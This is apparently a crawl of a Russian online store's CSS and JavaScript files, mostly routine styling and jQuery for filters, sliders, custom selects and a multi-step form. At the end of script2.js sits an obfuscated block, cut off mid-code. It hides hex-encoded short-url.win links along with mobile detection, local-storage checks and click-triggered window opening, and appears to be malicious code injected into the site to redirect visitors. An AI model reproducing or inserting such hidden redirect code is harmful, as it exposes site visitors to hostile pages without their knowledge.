    color: var(--color-red);
    margin: 0;
}

.uk-offcanvas-bar {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -360px;
    box-sizing: border-box;
    width: 360px;
    padding: 0px 0px;
    background: #222;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.uk-card-primary.uk-card-body, .uk-card-primary>:not([class*=uk-card-media]), .uk-card-secondary.uk-card-body, .uk-card-secondary>:not([class*=uk-card-media]), .uk-light, .uk-offcanvas-bar, .uk-overlay-primary, .uk-section-primary:not(.uk-preserve-color), .uk-section-secondary:not(.uk-preserve-color), .uk-tile-primary:not(.uk-preserve-color), .uk-tile-secondary:not(.uk-preserve-color) {
    color: var(--color-black-dark);
}

.catalog__content-filter-cont {
    position: relative;
    overflow:hidden;
    overflow-y: auto;
}

.modal-filter_close {
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 10;

}

.modal__content-filter-button {
    background: var(--color-white);
    padding: 20px;
    display: flex;
}


/* modal-filter end */



/* list-articles start */

.list-articles__heading-group {
    align-items: center;
}

.list-articles__heading-group > div > p  {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
    margin-bottom: 0;
}

.list-articles__heading-group > div > p > span {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #8E99AD;
}

.list-articles__header-select-group {
    align-items: center;
}

.list-articles__header-select-group > p  {
    margin-right: 10px;
}

.list-articles__item-info svg {
 margin-right: 5px;
}

.list-articles__item-info p {
    font-weight: 400;
    font-size: 12px;
    line-height: 135%;
    color: #373C42;
    margin: 0;
}

.list-articles__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
    margin-top: 20px;
    margin-bottom: 10px;
}


.list-articles__item-desc {
    margin-top: 10px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: #202327;
    margin-bottom: 10px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 3.3em;

}

.list-articles__item {
    padding-bottom: 20px;
}

/* list-articles end */


/* reviews start */

.reviews__info {
    align-items: center;
    padding-bottom: 40px;
    border-bottom: 1px solid #373C42;
}

.reviews__social {
    align-items: center;
}

.reviews__info p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.reviews__social > p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
    margin-right: 40px;
}

.reviews__social-list > li {
    margin-right: 15px;
}

.reviews__social-list > li:last-child {
    margin-right: 0px;
}


.reviews__social-list > li > a  {
    color: #373C42;
    transition: color .2s ease-in-out;
}

.reviews__social-list > li > a:hover  {
    color: #F7C019;
}

.reviews__social-list > li > a:focus,
.reviews__social-list > li > a:focus-visible  {
    outline: 1px solid var(--color-yellow);
    color: #F7C019;
}


.reviews__list-item {
    padding-top: 20px;
    padding-bottom: 10px;
}

.reviews__list-item-author {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #FFCD00;
    margin-bottom: 5px;
}

.reviews__list-item-date {
    margin-top: 5px;
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #8E99AD;
}

.reviews__list-item-text {
    margin-top: 10px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
}


.reviews__list {
    padding-bottom: 30px;
    border-bottom: 1px solid #373C42;
}


.reviews__input, .reviews__textarea {
    font-style: normal;
    padding: 15px 18px;
    border: 1px solid var(--color-grey);
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    max-height: 160px;
}
.reviews__input::placeholder .reviews__textarea::placeholder {
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    opacity: 0.5;
}


.review-page__content  p  {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.review-slider__rates-all p {
    margin-right: 10px;
}

.review-slider__rates-select p {
    margin-right: 10px;
}

.review-slider__rates-select {
    align-items: center;
}

.review-slider__rate-list > li {
    margin-right: 5px;
}

.review-slider__rate-list > li:last-child {
    margin-right: 0px;
}


.review-page__content {
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.review-page__list-item {
    padding-top: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.reviews__list-item-rate > ul {
    margin-right: 20px;
}

.review-page__list {
    padding-bottom: 100px;
}

 .rateit {
    cursor: pointer;
}
.rateit.default {
    cursor: default;
}
.rateit .rateit-range {
    background: url('../image/ui/stars.png');
    height: 20px;
}
.rateit-big .rateit-range {
    background: url('../image/ui/stars-big.png');
    height: 40px;
}
.rateit .rateit-hover, .rateit .rateit-selected {
    background: url('../image/ui/stars-fill.png');
}
.rateit-big .rateit-hover, .rateit-big .rateit-selected {
    background: url('../image/ui/stars-big-fill.png');
} 

@media (min-width:1200px) {
    .rating-area:not(:checked)>input {
        display: none;
    }
    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
        float: right;
        width: 40px;
        padding: 0;
        cursor: pointer;
        margin-left: 0;
        margin-right: 10px;
    }

    .rating-area:not(:checked)>label>.last {
        margin-right: 0;
    }

    .rating-container {
        padding-top: 5px;
    }
    

    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
    }
    .rating-area>input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area:not(:checked)>label:hover>svg,
    .rating-area:not(:checked)>label:hover~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area>input:checked+label:hover>svg,
    .rating-area>input:checked+label:hover~label>svg,
    .rating-area>input:checked~label:hover,
    .rating-area>input:checked~label:hover~label>svg,
    .rating-area>label:hover~input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rate-area>label:active {
        position: relative;
    }
} 


.sales__list-item-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 135%;
    color: #000000;
}

.sales__list-item-desc {
    font-weight: 400;
    font-size: 18px;
    line-height: 135%;
    color: #000000;
}

.market__form .reviews__input {
    margin-bottom: 20px;
}


/* reviews end */


/* market start */


.market-table {
    border-collapse: collapse;
}

.market-table > thead > tr > th {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #525C70;
    text-align: start;
}

.market-table > thead > tr {
    
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > thead > tr > th {
    padding: 20px;
    padding-bottom: 20px;
}

.market-table > tbody > tr {
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > tbody > tr > td {
    padding: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.form-col {
    width: auto;
}

.form-col-cont {
    display: flex;
    border: 1px solid rgba(0, 0, 0, 0.3);
}

.form-col-cont > button {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: auto;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 8px;
}

.form-col-cont > input {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: 45px;
    height: 35px;
    border: none;
    border-left: 1px solid rgba(0, 0, 0, 0.3);
    border-right:  1px solid rgba(0, 0, 0, 0.3);
}

.market-table__name {
    font-weight: 500;
    font-size: 20px;
    line-height: 24px;
    color: #000000;
}

.market-table__desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 28px;
    color: #000000;
}

.market-table-price {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    white-space: nowrap;
}

.market-table-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: auto;
    width: 100%;
}

/* market end */


.horizontal-scroll {
    overflow: hidden;
    overflow-x: scroll;
    white-space: wrap;
}

.horizontal-scroll::-webkit-scrollbar { width: 0; }

/* ie 10+ */
.horizontal-scroll { -ms-overflow-style: none; }

/* фф (свойство больше не работает, других способов тоже нет)*/
.horizontal-scroll { overflow: -moz-scrollbars-none; }


/* navbar */

.uk-nav.uk-navbar-dropdown-nav > li > a {
 transition: color .2s ease-in-out;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:hover{
    color:var(--color-yellow-dark) !important;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:focus,
.uk-nav.uk-navbar-dropdown-nav > li > a:focus-visible{
    color:var(--color-yellow-dark) !important;
}




        #regForm {
            background: #F5F5F5;
            border: 1px solid #EAEAEA;
            padding-bottom: 40px;
        } 
          
          /* Style the input fields */
          /* input {
            padding: 10px;
            width: 100%;
            font-size: 17px;
            font-family: Raleway;
            border: 1px solid #aaaaaa;
          } */
          
          /* Mark input boxes that gets an error on validation: */
          input.invalid {
            background-color: #ffdddd;
          }
          
          /* Hide all steps by default: */
          .tab {
            display: none;
          }
          
          /* Make circles that indicate the steps of the form: */
          .step {
            height: 15px;
            width: 15px;
            margin: 0 2px;
            background-color: #bbbbbb;
            border: none;
            border-radius: 50%;
            display: inline-block;
            opacity: 0.5;
          }
          
          /* Mark the active step: */
          .step.active {
            opacity: 1;
          }
          
          /* Mark the steps that are finished and valid: */
          .step.finish {
            background-color: #4CAF50;
          }




          /* radio */


          @import url('https://fonts.googleapis.com/css?family=Lato:400,500,600,700&display=swap');

.wrapper .option .dot{
  height: 20px;
  width: 20px;
  background: #d9d9d9;
  border-radius: 50%;
  position: relative;
  
}

.wrapper {
    border: none !important;
}

.wrapper .option .dot::before{
  position: absolute;
  content: "";
  top: 4px;
  left: 4px;
  width: 12px;
  height: 12px;
  background: #0069d9;
  border-radius: 50%;
  opacity: 0;
  transform: scale(1.5);
  transition: all 0.3s ease;
}
input[type="radio"]{
  display: none;
}

input.uk-radio {
    display: inline-block;
}

input.uk-radio {
    display: inline-block;
}

/* fieldset {
    display: none;
} */

.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-radio {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-radio:hover {
    border-color: var(--color-black-dark);
}

.uk-radio:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-radio::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-radio:checked {
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
}






#option-1:checked:checked ~ .option-1 .slider-1__item-image-cont ,
#option-2:checked:checked ~ .option-2 .slider-1__item-image-cont,
#option-3:checked:checked ~ .option-3 .slider-1__item-image-cont,
#option-4:checked:checked ~ .option-4 .slider-1__item-image-cont,
#option-5:checked:checked ~ .option-5 .slider-1__item-image-cont,
#option-6:checked:checked ~ .option-6 .slider-1__item-image-cont,
#option-7:checked:checked ~ .option-7 .slider-1__item-image-cont { 
  border-color: var(--color-yellow);
}


#option-8:checked:checked ~ .option-8 .slider-3__item ,
#option-9:checked:checked ~ .option-9 .slider-3__item,
#option-10:checked:checked ~ .option-10 .slider-3__item { 
  border-color: var(--color-yellow);
}


#option-11:checked:checked ~ .option-11 .slider-5__list-item ,
#option-12:checked:checked ~ .option-12 .slider-5__list-item,
#option-13:checked:checked ~ .option-13 .slider-5__list-item,
#option-14:checked:checked ~ .option-14 .slider-5__list-item,
#option-15:checked:checked ~ .option-15 .slider-5__list-item,
#option-16:checked:checked ~ .option-16 .slider-5__list-item,
#option-17:checked:checked ~ .option-17 .slider-5__list-item,
#option-18:checked:checked ~ .option-18 .slider-5__list-item,
#option-19:checked:checked ~ .option-19 .slider-5__list-item,
#option-20:checked:checked ~ .option-20 .slider-5__list-item,
#option-21:checked:checked ~ .option-21 .slider-5__list-item,
#option-22:checked:checked ~ .option-22 .slider-5__list-item { 
  border-color: var(--color-yellow);
}





#option-1:checked:checked ~ .option-1 .dot,
#option-2:checked:checked ~ .option-2 .dot,
#option-3:checked:checked ~ .option-3 .dot,
#option-4:checked:checked ~ .option-4 .dot,
#option-5:checked:checked ~ .option-5 .dot,
#option-6:checked:checked ~ .option-6 .dot,
#option-7:checked:checked ~ .option-7 .dot
{
  background: #fff;
}
#option-1:checked:checked ~ .option-1 .dot::before,
#option-2:checked:checked ~ .option-2 .dot::before,
#option-3:checked:checked ~ .option-3 .dot::before,
#option-4:checked:checked ~ .option-4 .dot::before,
#option-5:checked:checked ~ .option-5 .dot::before,
#option-6:checked:checked ~ .option-6 .dot::before,
#option-7:checked:checked ~ .option-7 .dot::before{
  opacity: 1;
  transform: scale(1);
}
.wrapper .option span{
  font-size: 20px;
  color: #808080;
}


.slide5-btn__next:disabled {
    background-color: var(--color-grey);
    border-color: var(--color-grey);
    color: #6F7378;
}


.brand-list a {
    font-weight: 400;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
}

.brand-list li {
    margin-bottom: 10px;
}

.brand-list > ul > li {
    margin-bottom: 30px;
}

.slider-3__item-container {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/add.css
body_size: 4654
content:
.catalog__content-filter-cont > .form {
    padding: 30px 20px;
    position: relative;
    border-bottom: 1px solid var(--color-grey);
}
.filter_items{
    display: flex;
    flex-direction: column;
    max-height: 170px;
    overflow: hidden;
    position: relative;
}

.form.all .filter_items{

    max-height: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}
.js-toggle-filterelements{
        display: block;
    text-align: center;
    width: 100%;
    background: red;
    padding: 20px 0;
    background: rgb(245,245,245);
    background: linear-gradient(177deg, rgba(245,245,245,0) 0%, rgba(245,245,245,1) 30%);
    position: absolute;
    bottom: 0px;
    left: 0;

}
.filter_items label{
    margin-bottom: 10px;
}

/*   .catalog__content-filter-cont>.form label:nth-child(n+6) {
  display: none;
}
.catalog__content-filter-cont>.form.all label:nth-child(n+6) {
  display: block;
}
 */
  .catalog__content-filter-cont > .form::-webkit-scrollbar {
    width: 8px;
    margin-right: 5px;
  }

@media (min-width:960px) {
  .catalog__content-filter-cont > .form {
/*     max-height: 275px;
overflow-y: scroll; */
  }
  
  

  
  .catalog__content-filter-cont > .form > label {
    position:relative;
  }
  
  .catalog__content-filter-cont > .form > label > sup {
  /*   position:absolute;
  right:0;
  top:0.6em; */
  }
  
  .section::-webkit-scrollbar-track {
    background-color: #eee;
    border-radius: 8px;
  }
  
  
  .catalog__content-filter-cont > .form::-webkit-scrollbar-thumb {
    /* box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); */
    background-color: var(--color-yellow);
    border-radius: 8px;
  }
}





.catalog__content-filter-cont > .form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__tags-list > li > .vendorlabel {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}
.catalog__tags-list > li > .vendor_checkbox {
    display: none;
}
.catalog__tags-list > li > .vendor_checkbox:checked + .vendorlabel{
       background-color: var(--color-yellow);
}

.catalog__content-filter-button > .filter-btn {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
    border: none;
     cursor: pointer;
     background-color: transparent;
}

.modal-filter__head-group > .filter-btn{
    font-weight: 400; 
    font-size: 12px;
    line-height: 120%;
    color: var(--color-red); 
    margin: 0;
      border: none;
      cursor: pointer;
           background-color: transparent;
}

.header__second-level-tools-shop-btn{
  position: relative;
  display: block;
}
.header__second-level-tools-shop-btn span{
  position: absolute;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  font-size: 13px;
  font-weight: bold;
  align-items: center;
  border: 1px solid #ffe600;
  right: -3px;
  color: #000;
  top: 0px;
  background-color: #fff;
}


.ui-menu .mse2-ac-wrapper{
  background-color: #fff;
}
.ui-menu-item .ui-menu-item-wrapper.ui-state-active {
    background: #ffe600 !important;

    border-color: transparent;
    color: #000 !important;
}
input.dirty{
    border: 1px solid red;
}
.error_phone_validate,.error_phone{
    display: block;
    color: red; display:none; margin-bottom: 20px; font-size: 14px;
}

.article-2__list-scroll-content {
  overflow: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 2px solid #EAEAEA;
}

.article-2__list-scroll-content::-webkit-scrollbar {
      width: 0;
      height: 0;
}

.article-2__list-scroll {
  display: flex;
  align-items: center;
  border-bottom: none;
}

@media (max-width:1024px) {
  .article-2__list-scroll-content {
    padding-left: 0;
    margin-left: 15px;
  }


}

@media (min-width:1024px) {
  .article-2__list-scroll-content {
    border-bottom: none;
  }

  .article-2__list-scroll {
    display: flex;
    align-items: center;
    border-bottom: 2px solid #EAEAEA;
  }
}

.article-2__list-scroll-item {
  display: flex;
  position: relative;
}

.article-2__list-scroll-item:not(:last-child) {
  margin-right: 30px;
}

.article-2__list-scroll-item::before {
  content: '';
  position: absolute;
  right: 0;
  left: 0;
  bottom: -2px;
  height: 4px;
  background-color: #F7C019;
  opacity: 0;
  transition: opacity .2s ease-in-out;
}

.article-2__list-scroll-item.active::before {
  opacity: 1;
}

.article-2__list-scroll-item > a {
  font-weight: 600;
  font-size: 20px;
  line-height: 100%;
  color: #202327;
  white-space: nowrap;
  padding-bottom: 15px;
}

.article-2__list-scroll-item:hover::before {
  opacity: 1;
} 

.article-2__list-scroll-item > a:hover {
  text-decoration: none;
}



--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/components/minishop2/css/web/custom.css?v=218af1c8c7
body_size: 1715
content:
/* Messages */
@import url("./lib/jquery.jgrowl.min.css");
div.jGrowl > .ui-state-highlight {
    background: inherit;
    color: inherit;
    border: inherit;
}
.ms2-message-success { background-color: green !important; }
.ms2-message-error { background-color: brown !important; }
.ms2-message-info { background-color: black !important; }
/* Cart */

#msCart .title { text-align: left; }
#msCart th.total { text-align: right; padding-right: 5px; }
.js #msCart [type="submit"][value="cart/change"] { display: none; }
#msMiniCart { font-size: .8em; }
#msMiniCart h5 { margin: 0; }
#msMiniCart .empty { display: block; }
#msMiniCart .not_empty { display: none; }
#msMiniCart.full .empty { display: none; }
#msMiniCart.full .not_empty { display: block; }
/* Product */
.ms2_product { margin-bottom: 10px; }
.ms2_product .price { padding-left: 50px; padding-right: 30px; }
.ms2_product .old_price { padding-right: 30px; }
.ms2_product .tags, .ms2_product .color, .ms2_product .size { padding-right: 20px; font-size: 0.9em; }
@media (min-width: 768px) {
    #msProduct .input-sm { max-width: 50%; }
}
#msProduct .old_price, #msCart .old_price, .ms2_product .old_price {
    color: brown;
    font-style: italic;
    text-decoration: line-through;
}
/* Order */
#msOrder { margin-top: 50px; }
#msOrder .radio { min-height: 30px; margin-bottom: 10px; }
#msOrder .radio img { max-height: 30px; margin-top: -2px; padding: 0 10px; }
#msOrder .required-star { display: none; }
#msOrder .required .required-star { display: inline; }
#msOrder .error { border: 1px solid brown !important; }
#msOrder .required-star { color: brown; }
/* Logs */
.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {
    width: 100%;
    overflow: auto;
    word-wrap: normal;
    white-space: pre;
}

--- FILE ---
content_type: application/javascript
request_url: https://marktstein.ru/assets/templates/nikilekt/js/script2.js
body_size: 16961
content:
$(document).on('mse2_load', function(e, data) {
   filterVendorCollection()
});
 $(".show_worktags").on("click", function() {
          $(".worktags").show();
          $(this).hide();
          return false;
      })
      
function filterVendorCollection(){
    $colfilter = $('.mse2filter_collection_filter')
    
    
     var params = mSearch2.Hash.get();
      console.log(params)
    if (params['tv|vendorcat'] == undefined && params['collection'] == undefined) {
           $colfilter.hide();
       }  
    else{
        count = 0;
        $colfilter.find('label').each(function(){
            if($(this).hasClass('disabled')){
                $(this).hide()
            }
            else{
                count++
                $(this).show()
            }
        })
        if(count){
            $colfilter.show();
        }
        else{
             $colfilter.hide();
        }
        
    }

}

$(".custom-select").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options">';
        $(this).find("option").each(function() {
          template += '<span class="custom-option ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option:first-of-type").hover(function() {
    $(this).parents(".custom-options").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options").removeClass("option-hover");
  });
  $(".custom-select-trigger").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select").removeClass("opened");
    });
    $(this).parents(".custom-select").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option").on("click", function() {
      $csv = $(this).parents(".custom-select-wrapper").parent();
      if(!$csv.hasClass('notrigger')){
       
     
    
    $(this).parents(".custom-select-wrapper").find("select").val($(this).data("value")).trigger('change');
      }

    $(this).parents(".custom-options").find(".custom-option").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select").removeClass("opened");
    $(this).parents(".custom-select").find(".custom-select-trigger").text($(this).text());
  });

// $('.custom-clear').on('click', function(){
//   $(".custom-select").each(function() {
//     var txt =  $(this).attr("placeholder");
//     $(this).removeClass("opened");
//     $(this).find(".custom-select-trigger").text(txt);
//      $(this).parents(".custom-select-wrapper").find("select").val('');
//   })
// })



  $(".custom-select2").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger2">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options2">';
        $(this).find("option").each(function() {
          template += '<span class="custom-option2 ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper2"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option2:first-of-type").hover(function() {
    $(this).parents(".custom-options2").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options2").removeClass("option-hover");
  });
  $(".custom-select-trigger2").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select2").removeClass("opened");
    });
    $(this).parents(".custom-select2").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option2").on("click", function() {
    $(this).parents(".custom-select-wrapper2").find("select").val($(this).data("value")).trigger('select');
    $(this).parents(".custom-options2").find(".custom-option2").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select2").removeClass("opened");
    $(this).parents(".custom-select2").find(".custom-select-trigger2").text($(this).text());
  });



  $(function () {
      
      
      
    
    	if($('.catalog__content-filter-cont').length) {
    	   // console.log(123);
    	    
		$('.catalog__content-filter-cont .form').each(function() {
			var items = $('label', $(this)).length;

			if(items < 5) {
				$('.js-toggle-filterelements', $(this)).hide();
			}
		});
	}
	$('.js-toggle-filterelements').click(function(e){
	   // console.log(213132);
		e.preventDefault();

		var parent = $(this).parent();

		if(parent.hasClass('all')){
			$(this).text('Показать все')
		} else{
			$(this).text('Скрыть')
		}

		parent.toggleClass('all');

	    
	    
	    return false;
	})
      
      
      
    var min = +$("#amount0").val();
    var max = +$("#amount1").val();
    $("#slider-range").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
      change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        // console.log(ui.values[0])
        $("#amount0").val(ui.values[0]);
      
        $("#amount1").val(ui.values[1]);
      }
    });
  
    $("#amount0").val($("#slider-range").slider("values", 0));
    $("#amount1").val($("#slider-range").slider("values", 1));
  }); 


  $(function () {
      
      filterVendorCollection();
      
        var min = +$("#amountmob0").val();
    var max = +$("#amountmob1").val();
    $("#slider-range2").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
            change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        $("#amount0").val(ui.values[0]);
        $("#amount1").val(ui.values[1]);
        $("#amountmob0").val(ui.values[0]);
        $("#amountmob1").val(ui.values[1]);
      }
    });
  
    $("#amountmob0").val($("#slider-range2").slider("values", 0));
    $("#amountmob1").val($("#slider-range2").slider("values", 1));
  });


  window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
        document.querySelector('#search').classList.add('is-open')    
    })
})

window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
  
          if(document.querySelector("#mse2_form").classList.contains("is-open")) {
          document.querySelector("#mse2_form").submit()
        }
        document.querySelector('#mse2_form').classList.add('is-open')    

    })
})


document.addEventListener("click", function(e) {
let target = e.target;
if (!target.closest(".header__second-level-nav-container")) {
document.querySelectorAll(".input-search").forEach(el => {
    el.classList.remove("is-open");
})
document.querySelectorAll(".header__form-search").forEach(el => {
    el.classList.remove("is-open");
})
}
})



if($('.tab').length) {
  var currentTab = 0; 
  showTab(currentTab); 

  function showTab(n) {
    var x = document.getElementsByClassName("tab");
    x[n].style.display = "block"; 
    if (n == 0) {
      document.getElementById("prevBtn").style.display = "none";
    } else {
      document.getElementById("prevBtn").style.display = "inline";
    }
    if (n == (x.length - 1)) {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = true;
    } else {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = false;
    }
    fixStepIndicator(n)
  }
}

function nextPrev(n) {
  var x = document.getElementsByClassName("tab");
  if (n == 1 && !validateForm()) return false;
  x[currentTab].style.display = "none";
  currentTab = currentTab + n;
  if (currentTab >= x.length) {
    document.getElementById("regForm").submit();
    return false;
  }
  showTab(currentTab);
}

function validateForm() {
  var x, y, i, valid = true;
  x = document.getElementsByClassName("tab");
  y = x[currentTab].querySelectorAll("input");
  
  console.log(y.required)
  for (i = 0; i < y.length; i++) {
    if (y[i].value == "") {
      y[i].className += " invalid";
      valid = false;
    }
  }
  if (valid) {
    document.getElementsByClassName("step")[currentTab].className += " finish";
  }
  return valid;
}

function fixStepIndicator(n) {
  var pag = document.querySelector(".slider-5-pagination")
  var i, x = document.getElementsByClassName("step");
  for (i = 0; i < x.length; i++) {
    x[i].className = x[i].className.replace(" active", "");
    
  }
  x[n].className += " active";
  pag.innerHTML = `${x[n].innerHTML} из ${x.length}`;
  
}

$(document).ready(function(e) {
  $('.uk-offcanvas-bar .uk-parent > a').on('click', function(e) {
    if($(this).parent().hasClass('uk-open')) {
      var url = $(this).attr('href');
      document.location.href = url;
    }
  });
});


$('.article-2__list-item').on("click", function() {
  $('.article-2__list-item').removeClass('active')
  $(this).addClass('active')
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 